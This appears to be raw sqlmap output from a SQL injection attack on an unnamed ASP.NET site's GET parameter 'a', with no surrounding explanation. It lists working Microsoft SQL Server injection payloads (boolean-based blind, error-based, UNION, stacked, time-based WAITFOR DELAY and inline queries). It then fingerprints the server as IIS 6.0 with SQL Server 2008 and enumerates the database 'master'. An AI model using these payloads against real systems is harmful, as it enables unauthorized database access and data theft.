 Place: GET
Parameter: a
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=1 AND 8977=8977

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: a=1 AND 1282=CONVERT(INT,(SELECT CHAR(113)+CHAR(104)+CHAR(104)+CHAR
(114)+CHAR(113)+(SELECT (CASE WHEN (1282=1282) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(117)+CHAR(122)+CHAR(118)+CHAR(113)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: a=1 UNION ALL SELECT CHAR(113)+CHAR(104)+CHAR(104)+CHAR(114)+CHAR(1
13)+CHAR(88)+CHAR(98)+CHAR(82)+CHAR(100)+CHAR(72)+CHAR(104)+CHAR(90)+CHAR(106)+C
HAR(101)+CHAR(74)+CHAR(113)+CHAR(117)+CHAR(122)+CHAR(118)+CHAR(113),NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: a=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: a=1 WAITFOR DELAY '0:0:5'--

    Type: inline query
    Title: Microsoft SQL Server/Sybase inline queries
    Payload: a=(SELECT CHAR(113)+CHAR(104)+CHAR(104)+CHAR(114)+CHAR(113)+(SELECT
 (CASE WHEN (8805=8805) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(117)+CH
AR(122)+CHAR(118)+CHAR(113))
---
[21:18:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[21:18:39] [INFO] fetching database names
available databases [1]:
[*] master